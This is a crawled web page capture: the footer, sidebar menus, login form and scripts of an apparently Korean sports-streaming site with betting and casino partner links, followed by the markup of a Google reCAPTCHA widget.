    background: var(--dark_bg2) !important;
}
body .rank-icon.bg-yellow{
	color: var(--dark_color3) !important;
}
body.gb_mode.light,
body.gb_mode.light .div-tab.tabs div.tab-content, 
body.gb_mode.light #leftDataTop ul, 
body.gb_mode.light #leftDataTop dl, 
.gb_mode.light #leftDataTop dl dd table thead th,
.gb_mode.light #leftDataTop dl dd table tbody td,
body.gb_mode.light .list-wrap .pagination .active a, 
body.gb_mode.light .view-wrap .pagination .active a, 
body.gb_mode.light .widget-box,
body.gb_mode.light.is-pc .at-body{
    background: var(--light_bg2) !important;
}
body.gb_mode.light .rank-icon.bg-yellow{
	color: var(--light_color3) !important;
}
body.gb_mode.light #leftDataTop dl dd table tbody th{
	background: var(--light_bg2) !important;
}
body .pc-menu .nav-top .menu-li:hover .menu-a, 
body .pc-menu .nav-top .menu-li.on .menu-a,
body .pc-menu .nav-top .sub-1dli.on .sub-1da{
	color: var(--dark_color3) !important;
}
body .pc-menu .nav-top .sub-1dli.on .sub-1da,
body .pc-menu .nav-top .sub-1dli a:hover{
	color: var(--dark_color2) !important;
}
body.gb_mode.light .pc-menu .nav-top .menu-li:hover .menu-a, 
body.gb_mode.light .pc-menu .nav-top .menu-li.on .menu-a,
body.gb_mode.light .pc-menu .nav-top .sub-1dli.on .sub-1da{
	color: var(--light_color3) !important;
}
body.gb_mode.light .pc-menu .nav-top .sub-1dli.on .sub-1da,
body.gb_mode.light .pc-menu .nav-top .sub-1dli a:hover{
	color: var(--light_color2) !important;
}
#new_sc_con .sc_size .title{
	border: none;
}
.change_box, .change_form{
	background: var(--dark_bg2) !important;
}
.change_form .change_item .item_cont > p,
#new_sc_con .sc_size > table th{
	color: var(--dark_color3) !important;
}
body.gb_mode.light .change_box, 
body.gb_mode.light .change_form{
	background: var(--light_bg2) !important;
	border: none;
    border-radius: 10px;
}
body.gb_mode.light #back_point{
	background: var(--light_bg2) !important;
}
body.gb_mode.light #new_sc_con .sc_size > table th{
	background: var(--light_bg1) !important;
}
body.gb_mode.light #new_sc_con .sc_size > table tr{
	background: var(--light_bg2) !important;
}
body.gb_mode.light .change_form .change_item .item_cont > p,
body.gb_mode.light #new_sc_con .sc_size > table th,
body.gb_mode.light .change_form .change_item .item_tit > h2,
body.gb_mode.light #new_sc_con .sc_size > table td,
body.gb_mode.light #back_point{
	color: var(--light_color3) !important;
}
body.gb_mode.light #new_sc_con .sc_size > table td span.submit,
.change_form .change_item .item_cont .ch_lebel_box li a{
	color: var(--light_bg2) !important;
}
.nav>li>h3,
.nav>li>h2,
.nav>li>h1{
    padding: 16px 15px;
    margin: 0;
    position: relative;
    line-height: 1;
    text-align: center;
    display: block;
    font-size: 13px;
}
.nav>li>h1{
	text-align: left;
}
.nav>li>h2 a,.nav>li>h3 a,
body .div-tab.tabs .nav.nav-tabs>li>h1 a{
	font-family: 'Noto Sans KR', sans-serif;
	line-height: 13px !important;
}
body.gb_mode.light .view-wrap section{
	color: #000;
}
body .hidden-sm .widget-box{
	height: auto;
}
.pc-menu .nav-top.nav-float .menu-ul{
	padding-left: 0;
    right: 0;
}
#basic_outlogin{
	padding: 10px 10px !important;
}
.basic-post-list .post-list li b,
.login_view .profile_box .profile_btn > a{
	font-weight: 400;
}
</style>
</div><!-- .wrapper -->
		<footer class="at-footer">
			<div class="at-map">
				<div class="container">
					<ul>
						<li style="padding: 0;margin: 0;text-align: center;font-size: 14px;position: relative;top: 15px;left: -30px;"><a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=2308&amp;device=mobile" style="color: #fff;"><i class="fa fa-tablet"></i> <span>모바일 버전</span></a></li>
					</ul>
					<!--ul class="mode_wrap">
						<li class="smode"><a class="active" data-mode="" href="#">화이트</a></li>
						<li class="smode"><a class="" data-mode="dark" href="#">다크</a></li>
					</ul-->
					<div class="clearfix"></div>
					<script>
						$('.smode a').click(function(){
							$('.smode a').removeClass('active');
							var mode = $(this).data('mode');
							$(this).addClass('active');
							if(mode == 'light'){
								$('body').addClass('light');
								$('body').addClass('gb_mode');
								$('body').removeClass('dark');
							}
							else if(mode == 'dark'){
								$('body').addClass('dark');
								$('body').addClass('gb_mode');
								$('body').removeClass('light');
							}
							else{
								$('body').removeClass('dark');
								$('body').removeClass('light');
								$('body').removeClass('gb_mode');
							}
							$.ajax({
						    	url			: '/ajax.php',
					            type		: "POST",
					            dataType	: "text",
					          	data:
					            {
					                mode		: 'save_gb_mode',
					                value		: mode,
					            },
					            success: function(data)
					            {
					                var result = jQuery.parseJSON(data);
					                if(result.isSuccess){
					                	location.reload();
					                }
					            },
					            error: function(request,status,error){
					                alert("code:"+request.status+"\n"+"message:"+request.responseText+"\n"+"error:"+error);
					            }
					        });
							return false;
						});
					</script>
				</div>
			</div>
			<div class="at-copyright">
				<div class="container">
					<div class="at-footer-item">

						<div class="ft_logo_wrap">
                        <div class="ft_logo">
                            <img src="/img/b_logo.png">
                        </div>
                    </div>
						<div class="ft_txt">
                        <p>본 사이트는 인터넷상에서 수집된 다른 사이트에 대한 링크정보를 포함하고 있으며, 미디어 파일을 호스팅하거나 업로드하지 않습니다.</p>
                        <p>저작권이 침해되는 영상들의 삭제 요청을 즉각적으로 처리하고 있음을 알려드립니다.</p>
                        <p>유튜브 API로 수집되어 만들어진 사이트이며 저작권에 대한 영상이 있을시 삭제조치 하곘습니다.</p>
<span style="margin: -10000000px;">
<a href="https://spostream77.com/" target="_blank" style="font-size:0;line-height:0;text-decoration:none !important;">
<span style="color: rgb(255, 255, 255); font-family: LexiSaebomR; line-height: 2; letter-spacing: 1px;text-decoration:none !important;">무단배포 방지위해 태그 삭제금지</span>
                    </div>
                    						</div>
					</div>
				</div>
			</div>
		</footer>



<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://njtv-01.com/thema/work/assets/js/respond.js"></script>
<![endif]-->

<!-- JavaScript -->
<script>
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "7";
var menu_sub = "7";
var menu_subAt = "1";
</script>
<script src="https://njtv-01.com/thema/work/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://njtv-01.com/thema/work/assets/js/sly.min.js"></script>
<script>
$( ".so-title" ).click(function() {
	$( ".so-list" ).fadeToggle( "fast", function() {
	});
});
</script>

<script src="https://njtv-01.com/thema/work/assets/js/custom.js"></script>


<script>
var sidebar_url = "https://njtv-01.com/thema/work/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://njtv-01.com/thema/work/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://njtv-01.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://njtv-01.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://njtv-01.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://njtv-01.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://njtv-01.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://njtv-01.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/page.php?hid=livetv_a');">&nbsp;</span>
						무료스포츠중계											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/page.php?hid=livetv_a">
								스포츠중계A															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=livetv_b">
								스포츠중계B															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://njtv-01.com/bbs/page.php?hid=named');">&nbsp;</span>
						라이브스코어											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="https://njtv-01.com/bbs/page.php?hid=named">
								네임드스코어															</a>
						</li>
																	<li>
							<a href="https://njtv-01.com/bbs/page.php?hid=7m">
								7m 스코어															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://njtv-01.com/bbs/page.php?hid=mlbline');">&nbsp;</span>
						라인업결장자											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://njtv-01.com/bbs/page.php?hid=mlbline">
								MLB 라인업															</a>
						</li>
																	<li>
							<a href="https://njtv-01.com/bbs/page.php?hid=mlbruf">
								MLB 결장자															</a>
						</li>
																	<li>
							<a href="https://njtv-01.com/bbs/page.php?hid=nbaline">
								NBA 라인업															</a>
						</li>
																	<li>
							<a href="https://njtv-01.com/bbs/page.php?hid=nbaruf">
								NBA 결장자															</a>
						</li>
																	<li>
							<a href="https://njtv-01.com/bbs/page.php?hid=nflruf">
								NFL 결장자															</a>
						</li>
																	<li>
							<a href="https://njtv-01.com/bbs/page.php?hid=nhlline">
								NHL 라인업															</a>
						</li>
																	<li>
							<a href="https://njtv-01.com/bbs/page.php?hid=nhlruf">
								NHL 결장자															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer');">&nbsp;</span>
						스포츠분석											</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://njtv-01.com/bbs/board.php?bo_table=free');">&nbsp;</span>
						커뮤니티											</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://njtv-01.com/bbs/board.php?bo_table=free">
								자유게시판															</a>
						</li>
																	<li>
							<a href="https://njtv-01.com/bbs/board.php?bo_table=wit">
								유머게시판															</a>
						</li>
																	<li>
							<a href="https://njtv-01.com/bbs/board.php?bo_table=cullsuk">
								출석부															</a>
						</li>
																	<li>
							<a href="https://njtv-01.com/bbs/page.php?hid=ranking">
								랭킹															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://njtv-01.com/bbs/board.php?bo_table=bo_sports');">&nbsp;</span>
						보증업체											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="https://njtv-01.com/bbs/board.php?bo_table=bo_sports">
								스포츠															</a>
						</li>
																	<li>
							<a href="https://njtv-01.com/bbs/board.php?bo_table=bo_casino">
								카지노															</a>
						</li>
																	<li>
							<a href="https://njtv-01.com/bbs/board.php?bo_table=bo_end">
								제휴종료															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://njtv-01.com/bbs/board.php?bo_table=notice');">&nbsp;</span>
						고객센터											</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://njtv-01.com/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
																	<li class="on">
							<a href="https://njtv-01.com/bbs/board.php?bo_table=event">
								닌자 이벤트															</a>
						</li>
																	<li>
							<a href="/bbs/coin_back.php">
								닌자머니 전환신청															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en">
	<b>STATS</b>
</div>

<ul style="padding:0px 15px; margin:0; list-style:none;">
	<li><a href="https://njtv-01.com/bbs/current_connect.php">
		<span class="pull-right">185(<b class="orangered">1</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">1,274 명</span>오늘 방문자</li>
	<li><span class="pull-right">4,830 명</span>어제 방문자</li>
	<li><span class="pull-right">35,574 명</span>최대 방문자</li>
	<li><span class="pull-right">4,114,375 명</span>전체 방문자</li>
	<li><span class="pull-right">116,035 개</span>전체 게시물</li>
	<li><span class="pull-right">89,839 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 0 명 / 어제 2 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">2,147 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://njtv-01.com/bbs/search.php">게시물</option>
										<option value="https://njtv-01.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" id="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://njtv-01.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://njtv-01.com/bbs/board.php?bo_table=event&wr_id=2308">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://njtv-01.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://njtv-01.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>

<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0345c4ce78044e569a3eec677344975f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcTfFkpAAAAANVt4bYxQwGis3Yl1wBuo-VVKsYj&co=aHR0cHM6Ly9uanR2LTAxLmNvbTo0NDM.&hl=ko&v=naPR4A6FAh-yZLuCX253WaZq&size=normal&anchor-ms=20000&execute-ms=15000&cb=9eahtfga87be
body_size: 45678
content:
<!DOCTYPE HTML><html dir="ltr" lang="ko"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="-A4oQYjZ815t0c7ZjQuFeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__ko.js" nonce="-A4oQYjZ815t0c7ZjQuFeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-A4oQYjZ815t0c7ZjQuFeg">
